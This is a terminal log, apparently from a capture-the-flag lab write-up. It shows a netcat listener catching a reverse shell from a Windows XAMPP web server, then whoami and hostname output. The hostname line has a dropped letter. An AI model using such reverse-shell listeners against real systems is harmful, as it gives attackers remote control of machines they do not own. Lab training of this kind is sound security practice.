 ~/Documents/Machines/AllSignsPoint2Pwnage ❯ sudo rlwrap nc -nlvp 8000
[sudo] password for kali:
listening on [any] 8000 ...
connect to [10.11.103.226] from (UNKNOWN) [10.10.73.142] 49802
SOCKET: Shell has connected! PID: 5760
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\images>C:\xampp\htdocs\images>
C:\xampp\htdocs\images>whoami
desktop-997gg7d\sign
C:\xampp\htdocs\images>hostname
ESKTOP-997GG7D